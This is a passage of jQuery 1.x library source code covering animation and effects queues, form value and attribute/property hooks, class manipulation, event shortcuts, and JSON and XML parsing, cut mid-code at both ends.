					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
					return ( elem.checked = jQuery.inArray( jQuery( elem ).val(), value ) > -1 );
				}
			}
		};
		if ( !support.checkOn ) {
			jQuery.valHooks[ this ].get = function( elem ) {
				return elem.getAttribute( "value" ) === null ? "on" : elem.value;
			};
		}
	} );




	var nodeHook, boolHook,
		attrHandle = jQuery.expr.attrHandle,
		ruseDefault = /^(?:checked|selected)$/i,
		getSetAttribute = support.getSetAttribute,
		getSetInput = support.input;

	jQuery.fn.extend( {
		attr: function( name, value ) {
			return access( this, jQuery.attr, name, value, arguments.length > 1 );
		},

		removeAttr: function( name ) {
			return this.each( function() {
				jQuery.removeAttr( this, name );
			} );
		}
	} );

	jQuery.extend( {
		attr: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set attributes on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			// Fallback to prop when attributes are not supported
			if ( typeof elem.getAttribute === "undefined" ) {
				return jQuery.prop( elem, name, value );
			}

			// All attributes are lowercase
			// Grab necessary hook if one is defined
			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {
				name = name.toLowerCase();
				hooks = jQuery.attrHooks[ name ] ||
					( jQuery.expr.match.bool.test( name ) ? boolHook : nodeHook );
			}

			if ( value !== undefined ) {
				if ( value === null ) {
					jQuery.removeAttr( elem, name );
					return;
				}

				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				elem.setAttribute( name, value + "" );
				return value;
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			ret = jQuery.find.attr( elem, name );

			// Non-existent attributes return null, we normalize to undefined
			return ret == null ? undefined : ret;
		},

		attrHooks: {
			type: {
				set: function( elem, value ) {
					if ( !support.radioValue && value === "radio" &&
						jQuery.nodeName( elem, "input" ) ) {

						// Setting the type on a radio button after the value resets the value in IE8-9
						// Reset value to default in case type is set after value during creation
						var val = elem.value;
						elem.setAttribute( "type", value );
						if ( val ) {
							elem.value = val;
						}
						return value;
					}
				}
			}
		},

		removeAttr: function( elem, value ) {
			var name, propName,
				i = 0,
				attrNames = value && value.match( rnotwhite );

			if ( attrNames && elem.nodeType === 1 ) {
				while ( ( name = attrNames[ i++ ] ) ) {
					propName = jQuery.propFix[ name ] || name;

					// Boolean attributes get special treatment (#10870)
					if ( jQuery.expr.match.bool.test( name ) ) {

						// Set corresponding property to false
						if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
							elem[ propName ] = false;

							// Support: IE<9
							// Also clear defaultChecked/defaultSelected (if appropriate)
						} else {
							elem[ jQuery.camelCase( "default-" + name ) ] =
								elem[ propName ] = false;
						}

						// See #9699 for explanation of this approach (setting first, then removal)
					} else {
						jQuery.attr( elem, name, "" );
					}

					elem.removeAttribute( getSetAttribute ? name : propName );
				}
			}
		}
	} );

// Hooks for boolean attributes
	boolHook = {
		set: function( elem, value, name ) {
			if ( value === false ) {

				// Remove boolean attributes when set to false
				jQuery.removeAttr( elem, name );
			} else if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {

				// IE<8 needs the *property* name
				elem.setAttribute( !getSetAttribute && jQuery.propFix[ name ] || name, name );

			} else {

				// Support: IE<9
				// Use defaultChecked and defaultSelected for oldIE
				elem[ jQuery.camelCase( "default-" + name ) ] = elem[ name ] = true;
			}
			return name;
		}
	};

	jQuery.each( jQuery.expr.match.bool.source.match( /\w+/g ), function( i, name ) {
		var getter = attrHandle[ name ] || jQuery.find.attr;

		if ( getSetInput && getSetAttribute || !ruseDefault.test( name ) ) {
			attrHandle[ name ] = function( elem, name, isXML ) {
				var ret, handle;
				if ( !isXML ) {

					// Avoid an infinite loop by temporarily removing this function from the getter
					handle = attrHandle[ name ];
					attrHandle[ name ] = ret;
					ret = getter( elem, name, isXML ) != null ?
						name.toLowerCase() :
						null;
					attrHandle[ name ] = handle;
				}
				return ret;
			};
		} else {
			attrHandle[ name ] = function( elem, name, isXML ) {
				if ( !isXML ) {
					return elem[ jQuery.camelCase( "default-" + name ) ] ?
						name.toLowerCase() :
						null;
				}
			};
		}
	} );

// fix oldIE attroperties
	if ( !getSetInput || !getSetAttribute ) {
		jQuery.attrHooks.value = {
			set: function( elem, value, name ) {
				if ( jQuery.nodeName( elem, "input" ) ) {

					// Does not return so that setAttribute is also used
					elem.defaultValue = value;
				} else {

					// Use nodeHook if defined (#1954); otherwise setAttribute is fine
					return nodeHook && nodeHook.set( elem, value, name );
				}
			}
		};
	}

// IE6/7 do not support getting/setting some attributes with get/setAttribute
	if ( !getSetAttribute ) {

		// Use this for any attribute in IE6/7
		// This fixes almost every IE6/7 issue
		nodeHook = {
			set: function( elem, value, name ) {

				// Set the existing or create a new attribute node
				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
